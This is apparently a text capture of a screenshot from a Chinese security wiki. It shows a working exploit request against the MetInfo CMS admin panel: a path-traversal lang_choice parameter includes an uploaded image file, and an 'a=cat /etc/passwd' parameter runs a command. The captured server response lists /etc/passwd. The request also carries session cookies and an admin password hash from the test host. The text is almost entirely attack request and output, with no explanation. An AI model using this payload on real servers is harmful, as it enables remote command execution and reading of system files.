 Raw Params Headers Hex
POST
/index.php?case=language&act=edit&admin_dir=admin&site=default27&id=1&lang_cho
ice=../../html/upload/images/202001/15791876020373.png&a=cat /etc/passwd
HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 0
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_key=RyFT5Up; arrlanguage=metinfo;
admin_lang=cn;
met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1; loginfalse=0;
login_username=admin; login_password=863211e6ed45ca9046066222dddf16a9
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 15:14:34 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 12685
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
零组资料文库
社区